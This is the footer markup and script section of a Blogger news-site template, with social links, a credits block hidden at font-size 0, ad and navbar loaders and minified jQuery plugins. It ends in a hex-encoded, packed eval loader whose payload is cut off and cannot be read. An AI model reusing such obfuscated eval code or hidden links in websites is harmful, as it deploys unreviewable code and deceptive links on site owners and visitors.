<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d1609427836486897927\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c